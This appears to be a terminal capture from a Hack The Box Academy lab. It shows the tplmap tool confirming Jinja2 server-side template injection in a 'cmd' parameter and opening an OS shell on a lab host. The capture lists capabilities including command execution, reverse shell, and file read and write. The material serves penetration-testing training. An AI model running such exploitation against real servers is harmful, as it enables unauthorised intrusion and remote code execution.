 (venv) ┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-wdcmmc3kl0]─[~/tplmap]
└──╼ [★]$ ./tplmap.py -u 'http://83.136.251.235:57701/execute?cmd' --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'cmd' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
  GET parameter: cmd
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $